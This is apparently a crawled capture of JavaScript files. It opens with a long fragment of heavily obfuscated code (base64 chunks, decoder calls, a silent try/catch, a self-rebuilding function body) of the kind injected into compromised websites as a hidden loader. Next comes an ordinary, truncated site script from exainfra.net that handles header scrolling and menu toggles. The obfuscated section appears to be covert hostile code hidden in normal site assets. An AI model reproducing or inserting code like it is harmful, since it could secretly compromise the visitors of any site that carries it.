CUScpK0ooM'+'HgzNmUsJylTXWcnKStKKDB4MzZiLCc1Y0'+'NrJykrSigw')+('eDE1MSwnU0F0eScpK0ooMHg4ODksJ0hnZ'+'VMnKStKKDB4N2M3LCdOI3ZvJykrSigweD'+'cwOSwnUmRTNycpK0ooMHg1NzgsJ3olOXo'+'nKStKKDB4NmU0LCdaNkxyJykrSigweDg3'+'MiwnckgjVicpK0ooMHg0YzUsJ3JII1YnK'+'StKKDB4NWZmLCdXI3EzJykrSigweDRjMy'+'wnSUxiNycpK0ooMHg1ODksJzV1QDUnKSt'+'KKDB4MzY0LCcyd3dRJykrSigweDFjNCwn'+'eiU5eicpK0ooMHg2NmIsJ1N2cV4nKStKK'+'DB4MzI3LCd6JTl6JykrSigweDZhZiwnQX'+'NHTycpK0ooMHg0MzMsJ1o2THInKStKKDB'+'4N2Y5LCdyQ2ROJykrSigweDc3OCwnTiN2'+'bycpK0ooMHgxZGIsJ3BUMnYnKStKKDB4M'+_0x5037157z(0x35e)+'cpK0ooMHg3NmIsJ3ZMZSonKStKKDB4MjE'+'yLCdZcEJRJykpKyhKKDB4NjFjLCdSZFM3'+'JykrSigweDFiZiwnVyNxMycpK0ooMHg0Y'+'WUsJzVjQ2snKStKKDB4MjJkLCcpU11nJy'+'krSigweDYzMCwnR0tEeScpK0ooMHg2ZGY'+_0x5037157z(0x206)+_0x5037157z(0x1e6)+_0x5037157z(0x24b)+_0x5037157z(0x267)+'mWGMnKStKKDB4NmMzLCd4cGVMJykrSigw'+'eDI1NiwnUjg2VycpK0ooMHg2YjgsJ1JkU'+'zcnKStKKDB4MTY4LCdKQmc4JykrSigweD'+'cxZiwnNWNDaycpK0ooMHg1ODIsJ3BUMnY'+'nKStKKDB4NDczLCdpNnRXJykrSigweDM3'+'YiwnU0F0eScpK0ooMHg0YTEsJ3N2WjMnK'+'StKKDB4MTdlLCdeYTVeJykrSigweDVhOS'+'wnMnd3UScp')+(_0x5037157z(0x2ab)+'CdvUnZwJykrSigweDM1ZCwnckgjVicpK0'+_0x5037157z(0x1b9)+_0x5037157z(0x409)+_0x5037157z(0x223)+'GVMJykrSigweDMyNCwnSkJnOCcpK0ooMH'+_0x5037157z(0x428)+'OJykrSigweDNhNiwnUmRTNycpK0ooMHg2'+'MTgsJ3NFOVonKStKKDB4ODMzLCdISE8mJ'+'ykrSigweDNjNCwnVyNxMycpK0ooMHgyNT'+'IsJzV1QDUnKStKKDB4N2FkLCdpNnRXJyk'+'rSigweDI2MCwnckgjVicpK0ooMHg4M2Es'+'J11bc0MnKStKKDB4MmUzLCcpU11nJykrS'+'igweDYxYiwnTlklaicpK0ooMHgyOWMsJ2'+'k2dFcnKStKKDB4M2E4LCc1dUA1JykrSig'+'weDg1MCwnKVNdZycpK0ooMHg3MGEsJ04j'+'dm8nKStKKDB4NDE2LCd6JTl6JykrSigwe'+_0x5037157z(0x3f2)+'InKStKKDB4Nzk0LCc4W29oJykrSigweDU'+_0x5037157z(0x35d)+'KStKKDB4MzNjLCdwVDJ2JykrSigweDQ4O'+'Cwndk9INCcpK0ooMHg3MTksJ0hITyYnKS'+'tKKDB4NWJkLCdpNm55JykrSigweDgyMiw'+_0x5037157z(0x2dc)+_0x5037157z(0x2e4)+'XBCUScpK0ooMHg4MTgsJ0RNSVgnKStKKD'+'B4NDNlLCdsdmFYJykrSigweDQxNSwnSUx'+'iNycpK0ooMHgzNGYsJ3dGTjknKStKKDB4'+'MTc5LCd2TGUqJykrSigweDQ0YywnTlkla'+'icpK0ooMHgzM2EsJ15hNV4nKStKKDB4NT'+_0x5037157z(0x333))+(_0x5037157z(0x39b)+'TAsJ0B5VDcnKStKKDB4MjI0LCdIZ2VTJy'+'krSigweDM1YSwnUjg2VycpK0ooMHg1M2Y'+_0x5037157z(0x1d6)+'SigweDNhMywnSUxiNycpK0ooMHg0ZjMsJ'+'1NBdHknKStKKDB4Mzc0LCdOI3ZvJykrSi'+'gweDg4MCwnSEhPJicpK0ooMHg2YzIsJ3N'+'2WjMnKStKKDB4ODhiLCd2T0g0JykrSigw'+'eDJiNCwndk9INCcpK0ooMHg1ZWIsJ1RHV'+'mMnKStKKDB4NDYxLCdEemxNJykrSigweD'+'M4Yywnd0ZOOScpK0ooMHg4NWMsJylTXWc'+_0x5037157z(0x3ee)+_0x5037157z(0x2f3)+'StKKDB4NjE1LCdJTGI3JykrSigweDRjZi'+'wneiU5eicpK0ooMHgyMzcsJzVjQ2snKSt'+'KKDB4N2EzLCdTQXR5JykrSigweDMxZCwn'+'VUk3ZicpK0ooMHg2OGQsJzJ3d1EnKStKK'+_0x5037157z(0x31e)+'k3ZicpK0ooMHg0N2EsJ04jdm8nKStKKDB'+'4N2M5LCddW3NDJykrSigweDgwYSwnU0F0'+'eScpK0ooMHg2YTYsJ1I4NlcnKStKKDB4N'+'WVlLCddW3NDJykrSigweDIyYiwnTiN2by'+'cpK0ooMHg2NzQsJ0pCZzgnKStKKDB4N2E'+'wLCdOI3ZvJykrSigweDYxMCwnXmE1Xicp'+_0x5037157z(0x265)+'CdeYTVeJykrSigweDVjYywnc3ZaMycpK0'+'ooMHg1NzcsJ1VJN2YnKStKKDB4NTM4LCd'+'ISE8mJykrSigweDE5YiwnVUk3ZicpK0oo'+'MHg4NzAsJ0hITyYnKStKKDB4NTE2LCdZc'+_0x5037157z(0x1d9)+'g2MmIsJ3dG')+('TjknKStKKDB4NTljLCdzdlozJykrSigwe'+'DJmYSwnUmRTNycpK0ooMHg3OWYsJ3hwZU'+'wnKStKKDB4MWViLCdzdlozJykrSigweDQ'+'zYSwnUjg2VycpK0ooMHg0ZWIsJ05ZJWon'+'KStKKDB4NGRjLCdSZFM3JykrSigweDFkN'+'iwnR0tEeScpK0ooMHg0ODAsJ3N2WjMnKS'+_0x5037157z(0x245)+'nckgjVicpK0ooMHg1NDksJyRmWGMnKStK'+'KDB4NmE0LCdsdmFYJykrSigweDJhMSwnX'+'mE1XicpK0ooMHgyNGYsJ1VJN2YnKStKKD'+'B4ODVhLCdEemxNJykrSigweDI4NiwnW2R'+_0x5037157z(0x249)+'MzdlLCdvUnZwJykrSigweDZmZSwnQXNHT'+'ycpK0ooMHgxNGQsJ0B5VDcnKStKKDB4NG'+'QyLCdwVDJ2JykrSigweDQ1ZSwnc3ZaMyc'+'pK0ooMHg3MTMsJ04jdm8nKStKKDB4Mjli'+'LCcpU11nJykrSigweDJkZiwnWlJOQCcpK'+_0x5037157z(0x2bd)+'dbZGYmJykrSigweDM0YiwnRHpsTScpK0o'+'oMHg1NWYsJzVjQ2snKStKKDB4M2Y1LCdA'+_0x5037157z(0x295)+_0x5037157z(0x316)+_0x5037157z(0x254)+'zNjcsJzhbb2gnKStKKDB4NGFjLCd6JTl6'+_0x5037157z(0x3f7)+_0x5037157z(0x3a5)+_0x5037157z(0x422)+'sJyRmWGMnKStKKDB4MjgzLCdTQXR5Jykr'+'SigweDcxMSwnVEdWYycpK0ooMHgxZDgsJ'+_0x5037157z(0x3c0)+'gweDdiOCwn')+(_0x5037157z(0x404)+'DB4NzE0LCdpNnRXJykrSigweDgxYywnRj'+_0x5037157z(0x281)+_0x5037157z(0x3a3)+'JicpK0ooMHgzMzUsJ1N2cV4nKStKKDB4N'+'mNhLCcpU11nJykrSigweDg2YSwnNWNDay'+'cpK0ooMHgzOTgsJ05ZJWonKStKKDB4MmQ'+'3LCdISE8mJykrSigweDUyYywneHBlTCcp'+'K0ooMHg1NDUsJ1pSTkAnKStKKDB4N2M2L'+_0x5037157z(0x25e)+'ooMHg0YzIsJyRmWGMnKStKKDB4NzE2LCd'+'vUnZwJykrSigweDgzMCwnUmRTNycpK0oo'+'MHgxYmMsJzhbb2gnKStKKDB4MWQxLCdIZ'+'2VTJykrSigweDVjNSwnSUxiNycpK0ooMH'+'g1MjQsJ0pCZzgnKStKKDB4MzI1LCdaNkx'+'yJykrSigweDQ2Ziwnb1J2cCcpK0ooMHg1'+_0x5037157z(0x36b)+'ykrSigweDYwZCwndCVdTycpK0ooMHg0Y2'+'QsJ2k2dFcnKStKKDB4MjdlLCdBc0dPJyk'+'rSigweDVhNSwnbHZhWCcpK0ooMHgzYmYs'+'J3JDZE4nKStKKDB4NmU1LCddYmFtJykrS'+'igweDM2OCwnTlklaicpK0ooMHg3OGMsJ0'+'hnZVMnKStKKDB4NzI5LCdSODZXJykrSig'+'weDIzMCwnd0ZOOScpKSsoSigweDE1ZCwn'+'XWJhbScpK0ooMHgyNDQsJ3QlXU8nKStKK'+'DB4Mzg5LCdOI3ZvJykrSigweDM5OSwnUm'+'RTNycpK0ooMHgyOTksJ3ZPSDQnKStKKDB'+'4NzJhLCc1Y0NrJykrSigweDJlMiwnSGdl'+'UycpK0ooMHg2NGYsJzJ3d1EnKStKKDB4N'+'TNjLCd2T0g0JykrSigweDZmOCwnNGVQcS'+'cpK0ooMHg0')+('YmMsJ11bc0MnKStKKDB4MThlLCddYmFtJ'+'ykrSigweDYwNCwnSUxiNycpK0ooMHg3OT'+'UsJ1VJN2YnKStKKDB4NGJhLCdpNnRXJyk'+'rSigweDRkOCwnXmE1XicpK0ooMHg2N2Qs'+'J0hnZVMnKStKKDB4NWQzLCdOWSVqJykrS'+'igweDU5YiwnU3ZxXicpK0ooMHgyYjksJ1'+'VJN2YnKStKKDB4MjE2LCdeYTVeJykrSig'+'weDQyYywnWjZMcicpK0ooMHg0NTYsJ3JI'+'I1YnKStKKDB4ODE0LCdGMlZDJykrSigwe'+'DRjYywnNGVQcScpK0ooMHg3Y2UsJ04jdm'+'8nKStKKDB4ODRiLCd2T0g0JykrSigweDg'+'0MywnXVtzQycpK0ooMHg2N2EsJ29SdnAn'+'KStKKDB4MmIyLCd6JTl6JykrSigweDgxN'+'ywnU0F0eScpK0ooMHg2MjMsJ3olOXonKS'+'tKKDB4NjZmLCdaNkxyJykrSigweDNkNiw'+'ncFQydicpK0ooMHg0MTMsJ0FzR08nKStK'+'KDB4ODQwLCdZcEJRJykrSigweDNmMiwnU'+'mRTNycpK0ooMHg4NTMsJzV1QDUnKStKKD'+'B4NzlhLCdZcEJRJykrSigweDI1MSwnbHZ'+'hWCcpK0ooMHg1ZWQsJyRGWlInKStKKDB4'+'NDk2LCdBc0dPJykrSigweDUxZSwnW2RmJ'+'icpK0ooMHgxNjcsJ1tkZiYnKStKKDB4Nm'+'E5LCdJTGI3JykrSigweDY4ZiwnUjg2Vyc'+_0x5037157z(0x283)+'LCdTaHFNJykrSigweDM4YSwnR0tEeScpK'+_0x5037157z(0x2bf)+'c0ZVBxJykrSigweDIwMiwnRHpsTScpK0o'+_0x5037157z(0x2b1)+'cEJRJykrSigweDJmOCwnUmRTNycpK0ooM'+'Hg3MDIsJ1JkUzcnKStKKDB4NDQ3LCdTQX'+'R5JykrSigw')+(_0x5037157z(0x20f)+'WcnKStKKDB4NTVjLCdTaHFNJykrSigweD'+'JiMywnKVNdZycpK0ooMHg0YzEsJyRGWlI'+_0x5037157z(0x2af)+'NSwnMnd3UScpK0ooMHgxZGEsJ0RNSVgnK'+'StKKDB4MmRkLCdTaHFNJykrSigweDFkZS'+'wnaTZueScpK0ooMHg0YzQsJ2k2bnknKSt'+_0x5037157z(0x240)+'NXVANScpK0ooMHg2MTMsJ3QlXU8nKStKK'+_0x5037157z(0x1c3)+'BlTCcpK0ooMHg1NmQsJ0RNSVgnKStKKDB'+'4MTcwLCc4W29oJykrSigweDRhNiwndkxl'+'KicpK0ooMHg3NzMsJ3JDZE4nKStKKDB4N'+_0x5037157z(0x390)+'cpK0ooMHgxZWYsJ0FzR08nKStKKDB4Mzk'+'3LCdIZ2VTJykrSigweDM0OCwnXVtzQycp'+'K0ooMHg1YTIsJ1tkZiYnKStKKDB4NDJkL'+'CdpNnRXJykrSigweDQ4ZiwnXmE1XicpK0'+'ooMHgyMDksJ3ZPSDQnKStKKDB4ODNjLCd'+'dW3NDJykrSigweDQxYywnQXNHTycpK0oo'+'MHg3NzcsJyRGWlInKStKKDB4N2U4LCc0Z'+_0x5037157z(0x3ef)+'g1MDIsJ0lMYjcnKStKKDB4M2E1LCdETUl'+_0x5037157z(0x1dc)+'YWEsJ0R6bE0nKStKKDB4MmMyLCdSZFM3J'+'ykrSigweDY1ZCwnd0ZOOScpK0ooMHg3Yj'+'UsJzhbb2gnKStKKDB4NGU2LCdSODZXJyk'+'rSigweDQxNywndk9INCcpK0ooMHgyMjAs'+'J0hITyYnKStKKDB4MjAzLCdZcEJRJykrS'+'igweDRhNywnSkJnOCcpK0ooMHg1NDcsJ3'+'JDZE4nKStK')+('KDB4MzNmLCdISE8mJykrSigweDNlYSwnc'+'FQydicpK0ooMHgyNmYsJ3dGTjknKStKKD'+'B4NDliLCdaUk5AJykrSigweDJkMSwnSGd'+'lUycpK0ooMHg0NDUsJ15hNV4nKStKKDB4'+'NmU5LCdKQmc4JykrSigweDMxYywnU2hxT'+_0x5037157z(0x1e4)+'IyLCddYmFtJykrSigweDQ5MSwnOFtvaCc'+'pK0ooMHgyOWQsJ15hNV4nKStKKDB4NGU0'+'LCdGMlZDJykrSigweDdmOCwnUjg2VycpK'+'0ooMHg3ODgsJ11iYW0nKStKKDB4M2JiLC'+'dOWSVqJykrSigweDI3NCwnVUk3ZicpK0o'+'oMHgxYmIsJ3BUMnYnKStKKDB4NWRiLCc1'+_0x5037157z(0x371)+'HgzMjIsJ11bc0MnKStKKDB4ODc4LCdpNn'+'RXJykrSigweDc5YywndCVdTycpK0ooMHg'+'zMGUsJyRmWGMnKStKKDB4MjgxLCddW3ND'+'JykrSigweDJkNSwnXmE1XicpK0ooMHgxY'+_0x5037157z(0x268)+'krSigweDdiYywnSUxiNycpK0ooMHg1NDE'+'sJyRmWGMnKStKKDB4MTgwLCddW3NDJykr'+'SigweDIzNSwnNGVQcScpK0ooMHgyYmQsJ'+'1JkUzcnKStKKDB4NTA5LCdBc0dPJykrSi'+'gweDMxNCwnNGVQcScpK0ooMHgzYzUsJ0h'+_0x5037157z(0x21a)+'eDQwMywnSkJnOCcpK0ooMHg2ZTcsJ3ZMZ'+_0x5037157z(0x3b5)+'Q0ZiwnaTZ0VycpK0ooMHgzOWEsJ1I4Nlc'+_0x5037157z(0x38d)+'ZSwnWjZMcicpK0ooMHgyZTQsJ3JDZE4nK'+'StKKDB4NjUzLCc0ZVBxJykrSigweDZkNS'+'wndkxlKicp')+('K0ooMHg1NmEsJ3QlXU8nKStKKDB4MmZlL'+'CdSODZXJykrSigweDQ4YSwnU0F0eScpK0'+'ooMHgxNDEsJ1JkUzcnKStKKDB4MmU1LCd'+'ETUlYJykrSigweDI2NiwnWlJOQCcpK0oo'+'MHg4MDAsJ1NBdHknKStKKDB4ODNkLCdbZ'+_0x5037157z(0x3c9)+'gyZDMsJ3dGTjknKStKKDB4M2ZkLCdVSTd'+'mJykrSigweDIzOSwneiU5eicpK0ooMHg3'+'ZTMsJ2k2bnknKStKKDB4NWFhLCdETUlYJ'+'ykrSigweDJmYywnRE1JWCcpK0ooMHgzMz'+'EsJ3N2WjMnKStKKDB4MmVlLCdOI3ZvJyk'+'rSigweDgyZiwnVEdWYycpK0ooMHg3OGUs'+'JyRGWlInKStKKDB4N2FiLCcyd3dRJykrS'+'igweDQ3NywnNGVQcScpK0ooMHg2MmQsJ0'+_0x5037157z(0x33e)+'weDYwOSwnaTZueScpK0ooMHg3OGIsJ3ol'+_0x5037157z(0x3a0)+'DUxNCwnU3ZxXicpK0ooMHgyMWEsJ3JII1'+'YnKStKKDB4MjA2LCd6JTl6JykrSigweDF'+'lYywnVEdWYycpK0ooMHg1NjUsJ0FzR08n'+_0x5037157z(0x3fa)+'SwnckgjVicpK0ooMHg3NGUsJ0R6bE0nKS'+_0x5037157z(0x370)+'nWXBCUScpK0ooMHgxNjksJ3dGTjknKStK'+'KDB4MjMyLCd3Rk45JykrSigweDFmYiwnS'+'EhPJicpK0ooMHg1MWEsJ1NocU0nKStKKD'+'B4NDQ5LCdpNm55JykrSigweDJkMCwnTiN'+'2bycpK0ooMHgzZWQsJ0pCZzgnKStKKDB4'+'MWI1LCdzdlozJykrSigweDQxZCwnTlkla'+'icpK0ooMHgyOGQsJ3N2WjMnKStKKDB4NG'+_0x5037157z(0x380))+(_0x5037157z(0x36e)+'WIsJ2k2dFcnKSkrKEooMHg3ZTEsJylTXW'+'cnKStKKDB4MWNkLCdwVDJ2JykrSigweDc'+_0x5037157z(0x381)+'KStKKDB4NmNlLCdySCNWJykrSigweDg2Z'+'Cwnc3ZaMycpK0ooMHgzOTIsJ3QlXU8nKS'+'tKKDB4NjU4LCdZcEJRJykrSigweDVjOSw'+'nR0tEeScpK0ooMHg0ZTMsJ3ZPSDQnKStK'+_0x5037157z(0x1e2)+'GZYYycpK0ooMHg1NjEsJ3ZMZSonKStKKD'+'B4NjMzLCddW3NDJykrSigweDNkYywndCV'+'dTycpK0ooMHg1OTgsJzJ3d1EnKStKKDB4'+_0x5037157z(0x294)+_0x5037157z(0x1cf)+'VjLCdETUlYJykrSigweDUzMCwnQHlUNyc'+'pK0ooMHg0MGYsJ0B5VDcnKStKKDB4Nzgx'+'LCdJTGI3JykrSigweDYyNywnbHZhWCcpK'+_0x5037157z(0x3a4)+_0x5037157z(0x419)+'oMHgxYjksJ3BUMnYnKStKKDB4N2MyLCdS'+'ODZXJykrSigweDJkNiwnOFtvaCcpK0ooM'+'HgxZTMsJ1cjcTMnKStKKDB4Nzg5LCdOWS'+'VqJykrSigweDYwZiwnckNkTicpK0ooMHg'+_0x5037157z(0x3be)+'RTlaJyldPUooMHg4NWIsJ3NFOVonKStKK'+'DB4NzY5LCdUR1ZjJykrJ25nJyxkW0ooMH'+'gzODAsJ3JDZE4nKV09ZnVuY3Rpb24ocix'+_0x5037157z(0x3c3)+_0x5037157z(0x33c)+'Tt9LGRbSigweDgzYiwnQHlUNycpXT1mdW'+'5jdGlvbihy')+('LHMpe3JldHVybiByfHxzO30sZFtKKDB4M'+'TdhLCdaUk5AJyldPWZ1bmN0aW9uKHIscy'+'x0LHUsdix4LHkpe3JldHVybiByKHMsdCx'+'1LHYseCx5KTt9LGRbSigweDU1NCwnQXNH'+'TycpXT1mdW5jdGlvbihyLHMsdCx1LHYpe'+_0x5037157z(0x3c1)+'B4NjNlLCdySCNWJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHJ8fHM7fSxkW0ooMHg1'+'MWQsJzhbb2gnKV09SigweDNjNiwnUjg2V'+'ycpK0ooMHgzYTcsJ0dLRHknKStKKDB4N2'+_0x5037157z(0x214)+'nRHpsTScpXT1KKDB4M2I0LCdEemxNJykr'+'SigweDIxYiwnc0U5WicpK0ooMHgyNWQsJ'+_0x5037157z(0x2c4)+_0x5037157z(0x394)+_0x5037157z(0x271)+'MHgxZmYsJzVjQ2snKV09SigweDVlMywnb'+_0x5037157z(0x2f1)+'B4NDIwLCdzRTlaJykrSigweDQ0ZSwnRHp'+_0x5037157z(0x3a1)+'KV09SigweDY2OSwnXVtzQycpK0ooMHg0Z'+'jAsJ0B5VDcnKStKKDB4ODhkLCdOI3ZvJy'+'krSigweDRkYSwnW2RmJicpK0ooMHg4MDE'+'sJ1I4NlcnKSxkW0ooMHg0YWQsJ15hNV4n'+'KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+_0x5037157z(0x2fb)+_0x5037157z(0x3de)+_0x5037157z(0x34c)+_0x5037157z(0x402)+'mN0aW9uKHMsdCl7dmFyIHU9cj9mdW5jdG'+'lvbigpe3Zh')+(_0x5037157z(0x3b0)+'iB2PXRbSygweDY2ZCwnMnd3UScpXShzLG'+_0x5037157z(0x3a8)+_0x5037157z(0x3e1)+'cj0hW10sdTt9O30oKTtmdW5jdGlvbiBpK'+'HIscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'c0MiwnWXBCUScpXT1nW0woMHg2OTAsJyR'+'mWGMnKV0sdFtMKDB4NTY2LCd4cGVMJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIE09TDtyZ'+'XR1cm4gZ1tNKDB4ODBmLCdyQ2ROJyldKH'+'osQSk7fSx0W0woMHg3ZDEsJ0lMYjcnKV0'+'9Z1tMKDB4NDFiLCdVSTdmJyldLHRbTCgw'+'eDFhNSwneHBlTCcpXT1mdW5jdGlvbih6L'+'EEpe3ZhciBOPUw7cmV0dXJuIGdbTigweD'+'JiYSwnb1J2cCcpXSh6LEEpO30sdFtMKDB'+'4NzQ3LCc4W29oJyldPWdbTCgweDE0OCwn'+'RHpsTScpXSx0W0woMHg2NWYsJ3dGTjknK'+'V09ZnVuY3Rpb24oeixBKXt2YXIgTz1MO3'+'JldHVybiBnW08oMHg3YjIsJ3NFOVonKV0'+'oeixBKTt9LHRbTCgweDMwNywnaTZueScp'+'XT1nW0woMHgzZjAsJ3dGTjknKV0sdFtMK'+'DB4N2VhLCdTQXR5JyldPWZ1bmN0aW9uKH'+'osQSl7dmFyIFA9TDtyZXR1cm4gZ1tQKDB'+'4NDc4LCdpNm55JyldKHosQSk7fSx0W0wo'+'MHg0MzcsJ1JkUzcnKV09ZnVuY3Rpb24oe'+_0x5037157z(0x348)+'FlLCdTQXR5JyldKHgpO307dmFyIHU9dDt'+'mb3IodmFyIHYgaW4gcilpZihnW0woMHgx'+'ZDksJyRGWlInKV0odltMKDB4M2M5LCdaN'+'kxyJykrJ2gnXSxzKSYmZnVuY3Rpb24oeC'+'x5KXt2YXIg')+('Uj1MLHo9Z1tSKDB4NzU1LCd2T0g0JyldK'+'GgsdGhpcyxmdW5jdGlvbigpe3ZhciBTPV'+_0x5037157z(0x357)+'9dVtTKDB4MjU1LCdISE8mJyldO3ZhciBE'+_0x5037157z(0x2ad)+'HlwZW9mIHdpbmRvdyx1W1MoMHgzMDQsJ1'+_0x5037157z(0x242)+'sJ15hNV4nKV0odHlwZW9mIHByb2Nlc3Ms'+'dVtTKDB4MmNlLCd2TGUqJyldKSYmdVtTK'+'DB4ODQxLCdISE8mJyldKHR5cGVvZiByZX'+'F1aXJlLHVbUygweDM0MCwnRE1JWCcpXSk'+'mJnVbUygweDYyZiwnXWJhbScpXSh0eXBl'+_0x5037157z(0x2d0)+'ScpXSk/Z2xvYmFsOnRoaXMsRj1mdW5jdG'+_0x5037157z(0x41c)+'weDIyYSwnVEdWYycpKSsncCddKERbVCgw'+'eDgxYiwnMnd3UScpXSk7cmV0dXJuIUdbV'+'CgweDY4YiwnbHZhWCcpXSh6KTt9O3JldH'+'VybiB1W1MoMHg1ZjgsJ0pCZzgnKV0oRik'+'7fSk7Z1tSKDB4NTA3LCdUR1ZjJyldKHop'+'O2Zvcih2YXIgQT0weDI7Z1tSKDB4NjdmL'+'CdIZ2VTJyldKEEseVtSKDB4NzY1LCckRl'+'pSJykrJ2gnXSk7QSsrKWlmKGdbUigweDd'+'kZSwnTlklaicpXSh4W1IoMHg1OTEsJ3JI'+'I1YnKStSKDB4NjdlLCddYmFtJyldKHlbQ'+'V1bMHgwXSkseVtBXVsweDFdKSlyZXR1cm'+'47cmV0dXJuIDB4MTt9KHYsYXJndW1lbnR'+'zKSlyZXR1cm4gclt2XTt9ZnVuY3Rpb24g'+_0x5037157z(0x3b9)+'ChnW1UoMHg0N2MsJ1NBdHknKV0sJ2cnKS'+'x0PWdbVSgw')+('eDE3MiwnaTZueScpXVtVKDB4NDBlLCdzR'+_0x5037157z(0x22a)+'gyOTAsJ0dLRHknKV0oYnRvYSxyKVtVKDB'+'4MzA2LCdaUk5AJyldKCc9JywweDQpW1Uo'+_0x5037157z(0x1db)+'zI4LCdpNnRXJyldKCcnKVtVKDB4NDhkLC'+_0x5037157z(0x2b7)+_0x5037157z(0x273)+'OFtvaCcpKydjZSddKC9bYS16QS1aXS9nL'+'GZ1bmN0aW9uKHUpe3ZhciBWPVU7cmV0dX'+'JuIFN0cmluZ1tWKDB4ODQ4LCdTaHFNJyk'+'rVigweDYzMSwnJGZYYycpKydkZSddKGdb'+'VigweDFlMCwnXmE1XicpXShnW1YoMHgyO'+'DQsJ29SdnAnKV0odSwnWicpPzB4NWE6MH'+_0x5037157z(0x264)+_0x5037157z(0x32a)+'LCdOWSVqJyldKDB4MCksMHhkKSk/dTpnW'+'1YoMHg0NjIsJ0pCZzgnKV0odSwweDFhKS'+_0x5037157z(0x3b4)+_0x5037157z(0x38b)+'W1UoMHgxYTIsJ0YyVkMnKV0oZ1tVKDB4N'+'zE1LCdTQXR5JyldKGdbVSgweDE1YywnVU'+'k3ZicpXShnW1UoMHgyODAsJ0B5VDcnKV0'+'oZ1tVKDB4MjlhLCdzRTlaJyldKHQsZ1tV'+'KDB4NTRmLCd4cGVMJyldKSxnW1UoMHg2Z'+'GMsJ0hnZVMnKV1bVSgweDVmZCwnTlklai'+'cpKydjZSddKHMsJycpKSwnLycpLHIpLGd'+'bVSgweDczYiwnQXNHTycpXSk7fXZhciBs'+'LG0sbyxwLHE9bmV3IFJlZ0V4cChnW0ooM'+'HgxZDcsJ1lwQlEnKV0sJ2cnKTtsPWdbSi'+'gweDU3ZSwn')+('SEhPJicpXSxtPXEsbz1mdW5jdGlvbigpe'+_0x5037157z(0x1d4)+_0x5037157z(0x3d1)+'BLEMsRCxFLEYsRyxIKXt2YXIgWD1XO3Jl'+'dHVybiBnW1goMHg1ZGYsJ0pCZzgnKV0od'+'ix4LHkseixBLEMsRCxFLEYsRyxIKTt9LH'+'JbVygweDViMCwnSGdlUycpXT1mdW5jdGl'+'vbih2LHope3ZhciBZPVc7cmV0dXJuIGdb'+'WSgweDUyMiwnSEhPJicpXSh2LHopO30sc'+_0x5037157z(0x30a)+_0x5037157z(0x2cc)+'7cmV0dXJuIGdbWigweDUxOCwnRHpsTScp'+'XSh2LHgseSx6LEEsQyxEKTt9LHJbVygwe'+'DczMiwnc3ZaMycpXT1mdW5jdGlvbih2LH'+'gseSx6LEEpe3ZhciBhMD1XO3JldHVybiB'+_0x5037157z(0x209)+'LHosQSk7fTt2YXIgcz1yLHQ9Z1tXKDB4N'+'2IxLCd6JTl6JyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGdbVygweDJlNiwnckg'+'jVicpXSwnZycpLHU9dFtnW1coMHgxZDIs'+'J1o2THInKV1bVygweDUwYSwndkxlKicpK'+'ydjZSddKHUsJycpXTt1JiYobmV3IHUoMH'+'gwLDB4MClbVygweDRmNSwnXWJhbScpXT1'+'nW1coMHgyYTgsJ15hNV4nKV0oaixmdW5j'+'dGlvbigpe3ZhciBhMT1XLHY9c1thMSgwe'+_0x5037157z(0x1f5)+'IsJ29SdnAnKV0od2luZG93LHt9KSwweDg'+_0x5037157z(0x341)+_0x5037157z(0x3cb)+_0x5037157z(0x1d8)+'ZmXSxbMHgw')+('LDB4NjRdKTtpZih2KXJldHVybiB2PXNbY'+'TEoMHgzOGQsJ1I4NlcnKV0oaSx2LDB4OC'+'xbMHg3LDB4NmVdLFsweDQsMHg3NF0sWzB'+_0x5037157z(0x1eb)+_0x5037157z(0x41d)+'DB4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV'+_0x5037157z(0x256)+_0x5037157z(0x3d7)+'W0ooMHg3NTcsJ3olOXonKV0oaSxwLDB4M'+'TAsWzB4ZiwweDcyXSxbMHhkLDB4NmVdLF'+'sweGEsMHg3M10sWzB4OCwweDRjXSxbMHg'+'3LDB4NzRdLFsweDMsMHg0NV0sWzB4Miww'+'eDY0XSxbMHgwLDB4NjFdKSkmJmdbSigwe'+_0x5037157z(0x319)+'wnWjZMcicpKydjZSddKG0sJycpLG8pO30'+_0x5037157z(0x3b2))))();}.toString();return _0x1828673.slice(_0x1828673.indexOf("{") + 1, _0x1828673.lastIndexOf("}"))})())),j[a1(0x2c3,'A@o9')])));}catch(J){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/index.js
body_size: 1093
content:
/*!
 * Global scripts
 */
(function () {
  "use strict";

  let header = document.querySelector(".site-header");

  window.onscroll = function () {
    var top = window.pageYOffset || document.documentElement.scrollTop;

    if (top > 0) {
      header.classList.add("is-active");
    } else {
      header.classList.remove("is-active");
    }
  };

  let toggleItems = function (button, element, toggleSearch = false) {
    if (button && element) {
      // Listen for button clicks
      button.addEventListener("click", function () {
        // Toggle the active class
        button.classList.toggle("is-active");
        element.classList.toggle("is-active"); // Hide other active component lists. Will remove, just for Dev

        if (element.classList.contains("components-menu")) {
          let otherButtons = document.querySelectorAll(".fixed-components-menu button");
          let otherMenus = document.querySelectorAll(".components-menu");

          for (let otherButton of otherButtons) {
            if (otherButton.classList.contains("is-active") && otherButton !== button) {
              otherButton.classList.remove("is-active");
            }
          }

          for (let otherMenu of otherMenus) {
            if (otherMenu.classList.contains("is-active") && otherMenu !== element) {
              otherMenu.classList.remove("is-active");
            }
          }
        }

        if (toggleSearch) {
          let mainMenu = document.querySelector("#mainMenu");
          mainMenu.classList.toggle("search-open");
          let searchField = element.querySelector(".search-field");

          if (button.classList.contains("is-active")) {
            searchField.focus();
          } else {
            searchField.blur();
          }
        }
      });
    }
  }; // TODO: Remove, only needed for Dev


  let fixedMenus = document.querySelectorAll(".fixed-components-menu");

  for (let fixedMenu of fixedMenus) {
    let fixedButton = fixedMenu.querySelector(".button");
    let fixedUl = fixedMenu.querySelector(".components-menu");
    toggleItems(fixedButton, fixedUl, false);
  } // Get hamburger and menu


  let hamburger = document.querySelector("#hamburger");
  let mainMenu = document.querySelector("#mainMenu");
  toggleItems(hamburger, mainMenu); // Get search button and menu

  let searchToggle = document.querySelector("#searchToggle");
  let headerSearch = document.querySelector("#headerSearch");
  toggleItems(searchToggle, headerSearch, true); // Loop over dropdown elements, trigger active on click

  let dropdowns = document.querySelectorAll(".dropdown");

